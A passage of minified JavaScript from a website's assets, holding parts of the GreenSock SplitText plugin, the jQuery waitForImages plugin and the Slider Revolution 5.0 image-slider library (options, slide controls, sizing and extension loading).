(a?" class='"+a+(b?c++:"")+"'>":">")}},z=h.SplitText=d.SplitText=function(a,b){if("string"==typeof a&&(a=z.selector(a)),!a)throw"cannot split a null element.";var c;if(k(a)){c=a;var d,e,f,g=[],h=c.length;for(d=0;h>d;d++)if(e=c[d],k(e))for(f=0;e.length>f;f++)g.push(e[f]);else g.push(e);c=g}else c=[a];this.elements=c;this.chars=[];this.words=[];this.lines=[];this._originals=[];this.vars=b||{};this.split(b)},w=function(a,b,c){var d=a.nodeType;if(1===d||9===d||11===d)for(a=a.firstChild;a;a=a.nextSibling)w(a,
b,c);else 3!==d&&4!==d||(a.nodeValue=a.nodeValue.split(b).join(c))},D=function(a,b){for(var c=b.length;-1<--c;)a.push(b[c])},h=z.prototype;h.split=function(a){this.isSplit&&this.revert();this.vars=a||this.vars;this._originals.length=this.chars.length=this.words.length=this.lines.length=0;for(a=this.elements.length;-1<--a;){this._originals[a]=this.elements[a].innerHTML;var d,g=void 0,h=void 0,k=void 0,l=void 0,n=void 0,z;z=void 0;var B,E,I,L=void 0,U,M=this.elements[a];E=this.vars;var R=this.chars,
fa=this.words,O=this.lines;x.test(M.innerHTML)&&(M.innerHTML=M.innerHTML.replace(x,")eefec303079ad17405c"));B=c(M);var Q=E.type||E.split||"chars,words,lines",V=-1!==Q.indexOf("lines")?[]:null,aa=-1!==Q.indexOf("words"),Q=-1!==Q.indexOf("chars"),da="absolute"===E.position||!0===E.absolute,P=da?"&#173; ":" ";d=-999;var t=f(M),C=e(M,"paddingLeft",t),J=e(M,"borderBottomWidth",t)+e(M,"borderTopWidth",t),G=e(M,"borderLeftWidth",t)+e(M,"borderRightWidth",t),K=e(M,"paddingTop",t)+e(M,"paddingBottom",t),X=
e(M,"paddingLeft",t)+e(M,"paddingRight",t),t=e(M,"textAlign",t,!0),qa=M.clientHeight,la=M.clientWidth,ba=A(E.wordsClass),W=A(E.charsClass),na=-1!==(E.linesClass||"").indexOf("++"),ka=E.linesClass,ca=-1!==B.indexOf("<"),ea=!0,S=[],ia=[],ja=[];na&&(ka=ka.split("++").join(""));ca&&(B=B.split("<").join("{{LT}}"));U=B.length;I=ba();for(E=0;U>E;E++)if(z=B.charAt(E),")"===z&&")eefec303079ad17405c"===B.substr(E,20))I+=(ea?"</div>":"")+"<BR/>",ea=!1,E!==U-20&&")eefec303079ad17405c"!==B.substr(E+20,20)&&(I+=
" "+ba(),ea=!0),E+=19;else if(" "===z&&" "!==B.charAt(E-1)&&E!==U-1&&")eefec303079ad17405c"!==B.substr(E-20,20)){I+=ea?"</div>":"";for(ea=!1;" "===B.charAt(E+1);)I+=P,E++;(")"!==B.charAt(E+1)||")eefec303079ad17405c"!==B.substr(E+1,20))&&(I+=P+ba(),ea=!0)}else"{"===z&&"{{LT}}"===B.substr(E,6)?(I+=Q?W()+"{{LT}}</div>":"{{LT}}",E+=5):I+=Q&&" "!==z?W()+z+"</div>":z;M.innerHTML=I+(ea?"</div>":"");ca&&w(M,"{{LT}}","<");B=M.getElementsByTagName("*");U=B.length;z=[];for(E=0;U>E;E++)z[E]=B[E];if(V||da)for(E=
0;U>E;E++)n=z[E],((B=n.parentNode===M)||da||Q&&!aa)&&(l=n.offsetTop,V&&B&&l!==d&&"BR"!==n.nodeName&&(L=[],V.push(L),d=l),da&&(n._x=n.offsetLeft,n._y=l,n._w=n.offsetWidth,n._h=n.offsetHeight),V&&(aa!==B&&Q||(L.push(n),n._x-=C),B&&E&&(z[E-1]._wordEnd=!0),"BR"===n.nodeName&&n.nextSibling&&"BR"===n.nextSibling.nodeName&&V.push([])));for(E=0;U>E;E++)n=z[E],B=n.parentNode===M,"BR"!==n.nodeName?(da&&(h=n.style,aa||B||(n._x+=n.parentNode._x,n._y+=n.parentNode._y),h.left=n._x+"px",h.top=n._y+"px",h.position=
"absolute",h.display="block",h.width=n._w+1+"px",h.height=n._h+"px"),aa?B&&""!==n.innerHTML?ia.push(n):Q&&S.push(n):B?(M.removeChild(n),z.splice(E--,1),U--):!B&&Q&&(l=!V&&!da&&n.nextSibling,M.appendChild(n),l||M.appendChild(b.createTextNode(" ")),S.push(n))):V||da?(M.removeChild(n),z.splice(E--,1),U--):aa||M.appendChild(n);if(V){da&&(k=b.createElement("div"),M.appendChild(k),g=k.offsetWidth+"px",l=k.offsetParent===M?0:M.offsetLeft,M.removeChild(k));h=M.style.cssText;for(M.style.cssText="display:none;";M.firstChild;)M.removeChild(M.firstChild);
d=!da||!aa&&!Q;for(E=0;V.length>E;E++){L=V[E];k=b.createElement("div");k.style.cssText="display:block;text-align:"+t+";position:"+(da?"absolute;":"relative;");ka&&(k.className=ka+(na?E+1:""));ja.push(k);U=L.length;for(B=0;U>B;B++)"BR"!==L[B].nodeName&&(n=L[B],k.appendChild(n),d&&(n._wordEnd||aa)&&k.appendChild(b.createTextNode(" ")),da&&(0===B&&(k.style.top=n._y+"px",k.style.left=C+l+"px"),n.style.top="0px",l&&(n.style.left=n._x-l+"px")));0===U&&(k.innerHTML="&nbsp;");aa||Q||(k.innerHTML=c(k).split(String.fromCharCode(160)).join(" "));
da&&(k.style.width=g,k.style.height=n._h+"px");M.appendChild(k)}M.style.cssText=h}da&&(qa>M.clientHeight&&(M.style.height=qa-K+"px",qa>M.clientHeight&&(M.style.height=qa+J+"px")),la>M.clientWidth&&(M.style.width=la-X+"px",la>M.clientWidth&&(M.style.width=la+G+"px")));D(R,S);D(fa,ia);D(O,ja)}return this.chars.reverse(),this.words.reverse(),this.lines.reverse(),this.isSplit=!0,this};h.revert=function(){if(!this._originals)throw"revert() call wasn't scoped properly.";for(var a=this._originals.length;-1<
--a;)this.elements[a].innerHTML=this._originals[a];return this.chars=[],this.words=[],this.lines=[],this.isSplit=!1,this};z.selector=a.$||a.jQuery||function(b){var c=a.$||a.jQuery;return c?(z.selector=c,c(b)):"undefined"==typeof document?b:document.querySelectorAll?document.querySelectorAll(b):document.getElementById("#"===b.charAt(0)?b.substr(1):b)};z.version="0.3.4"})(_gsScope);
(function(a){var d=function(){return(_gsScope.GreenSockGlobals||_gsScope)[a]};"function"==typeof define&&define.amd?define(["TweenLite"],d):"undefined"!=typeof module&&module.exports&&(module.exports=d())})("SplitText");try{window.GreenSockGlobals=null,window._gsQueue=null,window._gsDefine=null,delete window.GreenSockGlobals,delete window._gsQueue,delete window._gsDefine}catch(a){}try{window.GreenSockGlobals=oldgs,window._gsQueue=oldgs_queue}catch(a){}if(1==window.tplogs)try{console.groupEnd()}catch(a){}
(function(a,d){a.waitForImages={hasImageProperties:["backgroundImage","listStyleImage","borderImage","borderCornerImage"]};a.expr[":"].uncached=function(d){var c=document.createElement("img");c.src=d.src;return a(d).is('img[src!=""]')&&!c.complete};a.fn.waitForImages=function(d,c,b){a.isPlainObject(d)&&(c=d.each,b=d.waitForAll,d=d.finished);d=d||a.noop;c=c||a.noop;b=!!b;if(!a.isFunction(d)||!a.isFunction(c))throw new TypeError("An invalid callback was supplied.");return this.each(function(){var f=
a(this),h=[];if(b){var e=a.waitForImages.hasImageProperties||[],k=/url\((['"]?)(.*?)\1\)/g;f.find("*").each(function(){var b=a(this);b.is("img:uncached")&&h.push({src:b.attr("src"),element:b[0]});a.each(e,function(a,c){var d=b.css(c);if(!d)return!0;for(var e;e=k.exec(d);)h.push({src:e[2],element:b[0]})})})}else f.find("img:uncached").each(function(){h.push({src:this.src,element:this})});var x=h.length,n=0;0==x&&d.call(f[0]);a.each(h,function(b,e){var h=new Image;a(h).bind("load error",function(a){n++;
c.call(e.element,n,x,"load"==a.type);if(n==x)return d.call(f[0]),!1});h.src=e.src})})}})(jQuery);
!function(a,d){a.fn.extend({revolution:function(b){return b=a.extend(!0,{},{delay:9E3,responsiveLevels:4064,visibilityLevels:[2048,1024,778,480],gridwidth:960,gridheight:500,minHeight:0,autoHeight:"off",sliderType:"standard",sliderLayout:"auto",fullScreenAutoWidth:"off",fullScreenAlignForce:"off",fullScreenOffsetContainer:"",fullScreenOffset:"0",hideCaptionAtLimit:0,hideAllCaptionAtLimit:0,hideSliderAtLimit:0,disableProgressBar:"off",stopAtSlide:-1,stopAfterLoops:-1,shadow:0,dottedOverlay:"none",
startDelay:0,lazyType:"smart",spinner:"spinner0",shuffle:"off",viewPort:{enable:!1,outof:"wait",visible_area:"60%"},fallbacks:{isJoomla:!1,panZoomDisableOnMobile:"off",simplifyAll:"on",nextSlideOnWindowFocus:"off",disableFocusListener:!0},parallax:{type:"off",levels:[10,15,20,25,30,35,40,45,50,55,60,65,70,75,80,85],origo:"enterpoint",speed:400,bgparallax:"on",opacity:"on",disable_onmobile:"off",ddd_shadow:"on",ddd_bgfreeze:"off",ddd_overflow:"visible",ddd_layer_overflow:"visible",ddd_z_correction:65,
ddd_path:"mouse"},carousel:{horizontal_align:"center",vertical_align:"center",infinity:"on",space:0,maxVisibleItems:3,stretch:"off",fadeout:"on",maxRotation:0,minScale:0,vary_fade:"off",vary_rotation:"on",vary_scale:"off",border_radius:"0px",padding_top:0,padding_bottom:0},navigation:{keyboardNavigation:"on",keyboard_direction:"horizontal",mouseScrollNavigation:"off",onHoverStop:"on",touch:{touchenabled:"off",swipe_treshold:75,swipe_min_touches:1,drag_block_vertical:!1,swipe_direction:"horizontal"},
arrows:{style:"",enable:!1,hide_onmobile:!1,hide_onleave:!0,hide_delay:200,hide_delay_mobile:1200,hide_under:0,hide_over:9999,tmp:"",left:{h_align:"left",v_align:"center",h_offset:20,v_offset:0},right:{h_align:"right",v_align:"center",h_offset:20,v_offset:0}},bullets:{style:"",enable:!1,hide_onmobile:!1,hide_onleave:!0,hide_delay:200,hide_delay_mobile:1200,hide_under:0,hide_over:9999,direction:"horizontal",h_align:"left",v_align:"center",space:0,h_offset:20,v_offset:0,tmp:'<span class="tp-bullet-image"></span><span class="tp-bullet-title"></span>'},
thumbnails:{style:"",enable:!1,width:100,height:50,min_width:100,wrapper_padding:2,wrapper_color:"#f5f5f5",wrapper_opacity:1,tmp:'<span class="tp-thumb-image"></span><span class="tp-thumb-title"></span>',visibleAmount:5,hide_onmobile:!1,hide_onleave:!0,hide_delay:200,hide_delay_mobile:1200,hide_under:0,hide_over:9999,direction:"horizontal",span:!1,position:"inner",space:2,h_align:"left",v_align:"center",h_offset:20,v_offset:0},tabs:{style:"",enable:!1,width:100,min_width:100,height:50,wrapper_padding:10,
wrapper_color:"#f5f5f5",wrapper_opacity:1,tmp:'<span class="tp-tab-image"></span>',visibleAmount:5,hide_onmobile:!1,hide_onleave:!0,hide_delay:200,hide_delay_mobile:1200,hide_under:0,hide_over:9999,direction:"horizontal",span:!1,space:0,position:"inner",h_align:"left",v_align:"center",h_offset:20,v_offset:0}},extensions:"extensions/",extensions_suffix:".min.js",debugMode:!1},b),this.each(function(){var c=a(this);"hero"==b.sliderType&&c.find(">ul>li").each(function(b){0<b&&a(this).remove()});b.jsFileLocation=
b.jsFileLocation||x("themepunch.revolution.min.js");b.jsFileLocation+=b.extensions;b.scriptsneeded=e(b,c);b.curWinRange=0;b.navigation!=d&&b.navigation.touch!=d&&(b.navigation.touch.swipe_min_touches=5<b.navigation.touch.swipe_min_touches?1:b.navigation.touch.swipe_min_touches);a(this).on("scriptsloaded",function(){var a;b.modulesfailing?a=(c.html('<div style="margin:auto;line-height:40px;font-size:14px;color:#fff;padding:15px;background:#e74c3c;margin:20px 0px;">!! Error at loading Slider Revolution 5.0 Extrensions.'+
b.errorm+"</div>").show(),!1):(h.migration!=d&&(b=h.migration(c,b)),punchgs.force3D=!0,"on"!==b.simplifyAll&&punchgs.TweenLite.lagSmoothing(1E3,16),a=b,a.carousel.maxVisibleItems=1>a.carousel.maxVisibleItems?999:a.carousel.maxVisibleItems,a.carousel.vertical_align="top"===a.carousel.vertical_align?"0%":"bottom"===a.carousel.vertical_align?"100%":"50%",a=void z(c,b));return a});k(c,b.scriptsneeded)})},revremoveslide:function(c){return this.each(function(){var e=a(this);if(e!=d&&0<e.length&&0<a("body").find("#"+
e.attr("id")).length){var g=e.parent().find(".tp-bannertimer").data("opt");if(g&&0<g.li.length&&(0<c||c<=g.li.length)){var k=a(g.li[c]),l=k.data("index"),r=!1;--g.slideamount;f(".tp-bullet",l,g);f(".tp-tab",l,g);f(".tp-thumb",l,g);k.hasClass("active-revslide")&&(r=!0);k.remove();g.li=b(g.li,c);g.carousel&&g.carousel.slides&&(g.carousel.slides=b(g.carousel.slides,c));g.thumbs=b(g.thumbs,c);h.updateNavIndexes&&h.updateNavIndexes(g);r&&e.revnext()}}})},revaddcallback:function(b){return this.each(function(){var c=
a(this);c!=d&&0<c.length&&0<a("body").find("#"+c.attr("id")).length&&(c=c.parent().find(".tp-bannertimer").data("opt"),c.callBackArray===d&&(c.callBackArray=[]),c.callBackArray.push(b))})},revgetparallaxproc:function(){var b=a(this);if(b!=d&&0<b.length&&0<a("body").find("#"+b.attr("id")).length)return b.parent().find(".tp-bannertimer").data("opt").scrollproc},revdebugmode:function(){return this.each(function(){var b=a(this);if(b!=d&&0<b.length&&0<a("body").find("#"+b.attr("id")).length){var c=b.parent().find(".tp-bannertimer").data("opt");
c.debugMode=!0;y(b,c)}})},revscroll:function(b){return this.each(function(){var c=a(this);c!=d&&0<c.length&&0<a("body").find("#"+c.attr("id")).length&&a("body,html").animate({scrollTop:c.offset().top+c.height()-b+"px"},{duration:400})})},revredraw:function(b){return this.each(function(){var b=a(this);if(b!=d&&0<b.length&&0<a("body").find("#"+b.attr("id")).length){var c=b.parent().find(".tp-bannertimer").data("opt");y(b,c)}})},revkill:function(b){b=a(this);if(punchgs.TweenLite.killDelayedCallsTo(h.showHideNavElements),
h.endMoveCaption&&punchgs.TweenLite.killDelayedCallsTo(h.endMoveCaption),b!=d&&0<b.length&&0<a("body").find("#"+b.attr("id")).length){b.data("conthover",1);b.data("conthover-changed",1);b.trigger("revolution.slide.onpause");var c=b.parent().find(".tp-bannertimer"),e=c.data("opt");e.tonpause=!0;b.trigger("stoptimer");punchgs.TweenLite.killTweensOf(b.find("*"),!1);punchgs.TweenLite.killTweensOf(b,!1);b.unbind("hover, mouseover, mouseenter,mouseleave, resize");e="resize.revslider-"+b.attr("id");a(window).off(e);
b.find("*").each(function(){var b=a(this);b.unbind("on, hover, mouseenter,mouseleave,mouseover, resize,restarttimer, stoptimer");b.off("on, hover, mouseenter,mouseleave,mouseover, resize");b.data("mySplitText",null);b.data("ctl",null);b.data("tween")!=d&&b.data("tween").kill();b.data("kenburn")!=d&&b.data("kenburn").kill();b.data("timeline_out")!=d&&b.data("timeline_out").kill();b.data("timeline")!=d&&b.data("timeline").kill();b.remove();b.empty()});punchgs.TweenLite.killTweensOf(b.find("*"),!1);
punchgs.TweenLite.killTweensOf(b,!1);c.remove();try{b.closest(".forcefullwidth_wrapper_tp_banner").remove()}catch(G){}try{b.closest(".rev_slider_wrapper").remove()}catch(G){}try{b.remove()}catch(G){}return b.empty(),b.html(),b=null,e=null,delete this.c,delete this.opt,!0}return!1},revpause:function(){return this.each(function(){var b=a(this);b!=d&&0<b.length&&0<a("body").find("#"+b.attr("id")).length&&(b.data("conthover",1),b.data("conthover-changed",1),b.trigger("revolution.slide.onpause"),b.parent().find(".tp-bannertimer").data("opt").tonpause=
!0,b.trigger("stoptimer"))})},revresume:function(){return this.each(function(){var b=a(this);b!=d&&0<b.length&&0<a("body").find("#"+b.attr("id")).length&&(b.data("conthover",0),b.data("conthover-changed",1),b.trigger("revolution.slide.onresume"),b.parent().find(".tp-bannertimer").data("opt").tonpause=!1,b.trigger("starttimer"))})},revnext:function(){return this.each(function(){var b=a(this);if(b!=d&&0<b.length&&0<a("body").find("#"+b.attr("id")).length){var c=b.parent().find(".tp-bannertimer").data("opt");
h.callingNewSlide(c,b,1)}})},revprev:function(){return this.each(function(){var b=a(this);if(b!=d&&0<b.length&&0<a("body").find("#"+b.attr("id")).length){var c=b.parent().find(".tp-bannertimer").data("opt");h.callingNewSlide(c,b,-1)}})},revmaxslide:function(){return a(this).find(".tp-revslider-mainul >li").length},revcurrentslide:function(){var b=a(this);if(b!=d&&0<b.length&&0<a("body").find("#"+b.attr("id")).length)return b=b.parent().find(".tp-bannertimer").data("opt"),parseInt(b.act,0)+1},revlastslide:function(){return a(this).find(".tp-revslider-mainul >li").length},
revshowslide:function(b){return this.each(function(){var c=a(this);if(c!=d&&0<c.length&&0<a("body").find("#"+c.attr("id")).length){var e=c.parent().find(".tp-bannertimer").data("opt");h.callingNewSlide(e,c,"to"+(b-1))}})},revcallslidewithid:function(b){return this.each(function(){var c=a(this);if(c!=d&&0<c.length&&0<a("body").find("#"+c.attr("id")).length){var e=c.parent().find(".tp-bannertimer").data("opt");h.callingNewSlide(e,c,b)}})}});var h=a.fn.revolution;a.extend(!0,h,{simp:function(a,b,c){b=
Math.abs(a)-Math.floor(Math.abs(a/b))*b;return c?b:0>a?-1*b:b},iOSVersion:function(){var a=!1;return navigator.userAgent.match(/iPhone/i)||navigator.userAgent.match(/iPod/i)||navigator.userAgent.match(/iPad/i)?navigator.userAgent.match(/OS 4_\d like Mac OS X/i)&&(a=!0):a=!1,a},isIE:function(b,c){var d=a('<div style="display:none;"/>').appendTo(a("body"));d.html("\x3c!--[if "+(c||"")+" IE "+(b||"")+"]><a>&nbsp;</a><![endif]--\x3e");var e=d.find("a").length;return d.remove(),e},is_mobile:function(){var a=
["android","webos","iphone","ipad","blackberry","Android","webos",,"iPod","iPhone","iPad","Blackberry","BlackBerry"],b=!1,c;for(c in a)1<navigator.userAgent.split(a[c]).length&&(b=!0);return b},callBackHandling:function(b,c,d){try{b.callBackArray&&a.each(b.callBackArray,function(a,b){b&&b.inmodule&&b.inmodule===c&&b.atposition&&b.atposition===d&&b.callback&&b.callback.call()})}catch(G){console.log("Call Back Failed")}},get_browser:function(){var a,b=navigator.appName,c=navigator.userAgent,d=c.match(/(opera|chrome|safari|firefox|msie)\/?\s*(\.?\d+(\.\d+)*)/i);
return d&&null!=(a=c.match(/version\/([\.\d]+)/i))&&(d[2]=a[1]),d=d?[d[1],d[2]]:[b,navigator.appVersion,"-?"],d[0]},get_browser_version:function(){var a,b=navigator.appName,c=navigator.userAgent,d=c.match(/(opera|chrome|safari|firefox|msie)\/?\s*(\.?\d+(\.\d+)*)/i);return d&&null!=(a=c.match(/version\/([\.\d]+)/i))&&(d[2]=a[1]),d=d?[d[1],d[2]]:[b,navigator.appVersion,"-?"],d[1]},getHorizontalOffset:function(a,b){var c=A(a,".outer-left"),d=A(a,".outer-right");switch(b){case "left":return c;case "right":return d;
case "both":return c+d}},callingNewSlide:function(b,c,d){var e=0<c.find(".next-revslide").length?c.find(".next-revslide").index():0<c.find(".processing-revslide").length?c.find(".processing-revslide").index():c.find(".active-revslide").index(),f=0;c.find(".next-revslide").removeClass("next-revslide");d&&a.isNumeric(d)||d.match(/to/g)?(1===d||-1===d?(f=e+d,f=0>f?b.slideamount-1:f>=b.slideamount?0:f):(d=a.isNumeric(d)?d:parseInt(d.split("to")[1],0),f=0>d?0:d>b.slideamount-1?b.slideamount-1:d),c.find(".tp-revslider-slidesli:eq("+
f+")").addClass("next-revslide")):d&&c.find(".tp-revslider-slidesli").each(function(){var b=a(this);b.data("index")===d&&b.addClass("next-revslide")});f=c.find(".next-revslide").index();c.trigger("revolution.nextslide.waiting");f!==e&&-1!=f?M(c,b):c.find(".next-revslide").removeClass("next-revslide")},slotSize:function(b,c){c.slotw=Math.ceil(c.width/c.slots);"fullscreen"==c.sliderLayout?c.sloth=Math.ceil(a(window).height()/c.slots):c.sloth=Math.ceil(c.height/c.slots);"on"==c.autoHeight&&b!==d&&""!==
b&&(c.sloth=Math.ceil(b.height()/c.slots))},setSize:function(b){var c=(b.top_outer||0)+(b.bottom_outer||0),e=parseInt(b.carousel.padding_top||0,0),f=parseInt(b.carousel.padding_bottom||0,0),g=b.gridheight[b.curWinRange];if(g=g<b.minHeight?b.minHeight:g,"fullwidth"==b.sliderLayout&&"off"==b.autoHeight&&punchgs.TweenLite.set(b.c,{maxHeight:g+"px"}),b.c.css({marginTop:e,marginBottom:f}),b.width=b.ul.width(),b.height=b.ul.height(),F(b),b.height=Math.round(b.width/b.gridwidth[b.curWinRange]*b.gridheight[b.curWinRange]),
b.height>b.gridheight[b.curWinRange]&&"on"!=b.autoHeight&&(b.height=b.gridheight[b.curWinRange]),"fullscreen"==b.sliderLayout||b.infullscreenmode){b.height=b.bw*b.gridheight[b.curWinRange];var h=(b.c.parent().width(),a(window).height());if(b.fullScreenOffsetContainer!=d){try{var k=b.fullScreenOffsetContainer.split(",");k&&a.each(k,function(b,c){h=0<a(c).length?h-a(c).outerHeight(!0):h})}catch(la){}try{1<b.fullScreenOffset.split("%").length&&b.fullScreenOffset!=d&&0<b.fullScreenOffset.length?h-=a(window).height()*
parseInt(b.fullScreenOffset,0)/100:b.fullScreenOffset!=d&&0<b.fullScreenOffset.length&&(h-=parseInt(b.fullScreenOffset,0))}catch(la){}}h=h<b.minHeight?b.minHeight:h;h-=c;b.c.parent().height(h);b.c.closest(".rev_slider_wrapper").height(h);b.c.css({height:"100%"});b.height=h;b.minHeight!=d&&b.height<b.minHeight&&(b.height=b.minHeight)}else b.minHeight!=d&&b.height<b.minHeight&&(b.height=b.minHeight),b.c.height(b.height);c={height:e+f+c+b.height};b.c.closest(".forcefullwidth_wrapper_tp_banner").find(".tp-fullwidth-forcer").css(c);
b.c.closest(".rev_slider_wrapper").css(c);F(b)},enterInViewPort:function(b){b.waitForCountDown&&(Q(b.c,b),b.waitForCountDown=!1);b.waitForFirstSlide&&(M(b.c,b),b.waitForFirstSlide=!1);"playing"!=b.sliderlaststatus&&b.sliderlaststatus!=d||b.c.trigger("starttimer");b.lastplayedvideos!=d&&0<b.lastplayedvideos.length&&a.each(b.lastplayedvideos,function(a,c){h.playVideo(c,b)})},leaveViewPort:function(b){b.sliderlaststatus=b.sliderstatus;b.c.trigger("stoptimer");b.playingvideos!=d&&0<b.playingvideos.length&&
(b.lastplayedvideos=a.extend(!0,[],b.playingvideos),b.playingvideos&&a.each(b.playingvideos,function(a,c){h.stopVideo&&h.stopVideo(c,b)}))},unToggleState:function(b){b!=d&&0<b.length&&a.each(b,function(a,b){b.removeClass("rs-toggle-content-active")})},toggleState:function(b){b!=d&&0<b.length&&a.each(b,function(a,b){b.addClass("rs-toggle-content-active")})},lastToggleState:function(b){var c=0;return b!=d&&0<b.length&&a.each(b,function(a,b){c=b.hasClass("rs-toggle-content-active")}),c}});var c=h.is_mobile(),
b=function(b,c){var d=[];return a.each(b,function(a,b){a!=c&&d.push(b)}),d},f=function(b,c,d){d.c.find(b).each(function(){var b=a(this);b.data("liref")===c&&b.remove()})},l=function(b,c){return a("body").data(b)?!1:c.filesystem?(c.errorm===d&&(c.errorm="<br>Local Filesystem Detected !<br>Put this to your header:"),console.warn("Local Filesystem detected !"),c.errorm=c.errorm+'<br>&lt;script type="text/javascript" src="'+c.jsFileLocation+b+c.extensions_suffix+'"&gt;&lt;/script&gt;',console.warn(c.jsFileLocation+
b+c.extensions_suffix+" could not be loaded !"),console.warn("Please use a local Server or work online or make sure that you load all needed Libraries manually in your Document."),console.log(" "),c.modulesfailing=!0,!1):(a.ajax({url:c.jsFileLocation+b+c.extensions_suffix,dataType:"script",cache:!0,error:function(a){console.warn("Slider Revolution 5.0 Error !");console.error("Failure at Loading:"+b+c.extensions_suffix+" on Path:"+c.jsFileLocation);console.info(a)}}),void a("body").data(b,!0))},e=
function(b,c){var e={},f=b.navigation;return e.kenburns=!1,e.parallax=!1,e.carousel=!1,e.navigation=!1,e.videos=!1,e.actions=!1,e.layeranim=!1,e.migration=!1,c.data("version")&&c.data("version").toString().match(/5./gi)?(c.find("img").each(function(){"on"==a(this).data("kenburns")&&(e.kenburns=!0)}),("carousel"==b.sliderType||"on"==f.keyboardNavigation||"on"==f.mouseScrollNavigation||"on"==f.touch.touchenabled||f.arrows.enable||f.bullets.enable||f.thumbnails.enable||f.tabs.enable)&&(e.navigation=
!0),c.find(".tp-caption, .tp-static-layer, .rs-background-video-layer").each(function(){var b=a(this);(b.data("ytid")!=d||0<b.find("iframe").length&&0<b.find("iframe").attr("src").toLowerCase().indexOf("youtube"))&&(e.videos=!0);(b.data("vimeoid")!=d||0<b.find("iframe").length&&0<b.find("iframe").attr("src").toLowerCase().indexOf("vimeo"))&&(e.videos=!0);b.data("actions")!==d&&(e.actions=!0);e.layeranim=!0}),c.find("li").each(function(){a(this).data("link")&&a(this).data("link")!=d&&(e.layeranim=
!0,e.actions=!0)}),!e.videos&&(0<c.find(".rs-background-video-layer").length||0<c.find(".tp-videolayer").length||0<c.find("iframe").length||0<c.find("video").length)&&(e.videos=!0),"carousel"==b.sliderType&&(e.carousel=!0),("off"!==b.parallax.type||b.viewPort.enable||"true"==b.viewPort.enable)&&(e.parallax=!0)):(e.kenburns=!0,e.parallax=!0,e.carousel=!1,e.navigation=!0,e.videos=!0,e.actions=!0,e.layeranim=!0,e.migration=!0),"hero"==b.sliderType&&(e.carousel=!1,e.navigation=!1),window.location.href.match(/file:/gi)&&
(e.filesystem=!0,b.filesystem=!0),e.videos&&"undefined"==typeof h.isVideoPlaying&&l("revolution.extension.video",b),e.carousel&&"undefined"==typeof h.prepareCarousel&&l("revolution.extension.carousel",b),e.carousel||"undefined"!=typeof h.animateSlide||l("revolution.extension.slideanims",b),e.actions&&"undefined"==typeof h.checkActions&&l("revolution.extension.actions",b),e.layeranim&&"undefined"==typeof h.handleStaticLayers&&l("revolution.extension.layeranimation",b),e.kenburns&&"undefined"==typeof h.stopKenBurn&&
l("revolution.extension.kenburn",b),e.navigation&&"undefined"==typeof h.createNavigation&&l("revolution.extension.navigation",b),e.migration&&"undefined"==typeof h.migration&&l("revolution.extension.migration",b),e.parallax&&"undefined"==typeof h.checkForParallax&&l("revolution.extension.parallax",b),e},k=function(a,b){b.filesystem||"undefined"!=typeof punchgs&&(!b.kenburns||b.kenburns&&"undefined"!=typeof h.stopKenBurn)&&(!b.navigation||b.navigation&&"undefined"!=typeof h.createNavigation)&&(!b.carousel||
b.carousel&&"undefined"!=typeof h.prepareCarousel)&&(!b.videos||b.videos&&"undefined"!=typeof h.resetVideo)&&(!b.actions||b.actions&&"undefined"!=typeof h.checkActions)&&(!b.layeranim||b.layeranim&&"undefined"!=typeof h.handleStaticLayers)&&(!b.migration||b.migration&&"undefined"!=typeof h.migration)&&(!b.parallax||b.parallax&&"undefined"!=typeof h.checkForParallax)&&(b.carousel||!b.carousel&&"undefined"!=typeof h.animateSlide)?a.trigger("scriptsloaded"):setTimeout(function(){k(a,b)},50)},x=function(b){var c=
RegExp("themepunch.revolution.min.js","gi"),d="";return a("script").each(function(){var b=a(this).attr("src");b&&b.match(c)&&(d=b)}),d=d.replace("jquery.themepunch.revolution.min.js",""),d=d.replace("jquery.themepunch.revolution.js",""),d=d.split("?")[0]},n=function(b,c){var d=9999,e=0,f=0,g=0,h=a(window).width(),k=c&&9999==b.responsiveLevels?b.visibilityLevels:b.responsiveLevels;k&&k.length&&a.each(k,function(a,b){b>h&&(0==e||e>b)&&(d=b,g=a,e=b);h>b&&b>e&&(e=b,f=a)});d>e&&(g=f);c?b.forcedWinRange=
g:b.curWinRange=g},A=function(b,c){var d=0;return b.find(c).each(function(){var b=a(this);!b.hasClass("tp-forcenotvisible")&&d<b.outerWidth()&&(d=b.outerWidth())}),d},z=function(b,e){if(b==d)return!1;if(b.data("aimg")!=d&&("enabled"==b.data("aie8")&&h.isIE(8)||"enabled"==b.data("amobile")&&c)&&b.html('<img class="tp-slider-alternative-image" src="'+b.data("aimg")+'">'),b.find(">ul").addClass("tp-revslider-mainul"),e.c=b,e.ul=b.find(".tp-revslider-mainul"),e.ul.find(">li").each(function(b){b=a(this);
"on"==b.data("hideslideonmobile")&&c&&b.remove()}),e.cid=b.attr("id"),e.ul.css({visibility:"visible"}),e.slideamount=e.ul.find(">li").length,e.slayers=b.find(".tp-static-layers"),e.ul.find(">li").each(function(b){a(this).data("originalindex",b)}),"on"==e.shuffle){var f,k,l;l=e.ul.find(">li:first-child");f=l.data("fstransition");k=l.data("fsmasterspeed");l=l.data("fsslotamount");for(var t=0;t<e.slideamount;t++)e.ul.find(">li:eq("+Math.round(Math.random()*e.slideamount)+")").prependTo(e.ul);t=e.ul.find(">li:first-child");
t.data("fstransition",f);t.data("fsmasterspeed",k);t.data("fsslotamount",l);e.li=e.ul.find(">li")}(e.li=e.ul.find(">li"),e.thumbs=[],e.slots=4,e.act=-1,e.firststart=1,e.loadqueue=[],e.syncload=0,e.conw=b.width(),e.conh=b.height(),1<e.responsiveLevels.length?e.responsiveLevels[0]=9999:e.responsiveLevels=9999,a.each(e.li,function(b,c){c=a(c);var f=c.find(".rev-slidebg")||c.find("img").first(),g=0;c.addClass("tp-revslider-slidesli");c.data("index")===d&&c.data("index","rs-"+Math.round(999999*Math.random()));
var h={params:[]};h.id=c.data("index");h.src=c.data("thumb")!==d?c.data("thumb"):f.data("lazyload")!==d?f.data("lazyload"):f.attr("src");c.data("title")!==d&&h.params.push({from:RegExp("\\{\\{title\\}\\}","g"),to:c.data("title")});c.data("description")!==d&&h.params.push({from:RegExp("\\{\\{description\\}\\}","g"),to:c.data("description")});for(g=1;10>=g;g++)c.data("param"+g)!==d&&h.params.push({from:RegExp("\\{\\{param"+g+"\\}\\}","g"),to:c.data("param"+g)});if(e.thumbs.push(h),c.data("origindex",
